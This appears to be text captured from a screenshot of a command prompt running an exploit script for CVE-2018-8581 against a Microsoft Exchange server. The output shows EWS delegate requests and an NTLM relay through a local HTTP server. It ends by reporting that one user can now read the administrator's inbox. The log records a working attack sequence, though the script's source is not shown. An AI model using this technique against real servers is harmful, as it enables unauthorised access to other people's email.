 命令提示符
C:\Users\tiedan\Desktop>python "CVE-2018-8581(1).py"
[*] Exchange Server Address: https://10.251.0.134:443
[*] Sending 'AddDelegate' EWS request to get the sid of the TARGET_EMAIL 'admini
strator@centos.com'...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Got the sid of 'Administrator@centos.com': S-1-5-21-4286754892-3782337753-47
6206605-500
[*] Sending 'RemoveDelegate' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Delegate removed
[*] Sending 'PushSubscription' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Sending 'PushSubscription' EWS request successfully
[*] Now start to relay NTLM...
[*] Started httpserver on port 9999
[*] Start to add delegate, Plz wait...
10.251.0.134 - - [23/Jan/2019 07:54:04] "POST / HTTP/1.1" 401 -
10.251.0.134 - - [23/Jan/2019 07:54:04] "POST / HTTP/1.1" 401 -
10.251.0.134 - - [23/Jan/2019 07:54:04] "POST / HTTP/1.1" 401 -
[+] Delegate added
[+] Now you can use 'tiedan@centos.com' to view the inbox of 'administrator@cent
os.com' on owa/outlook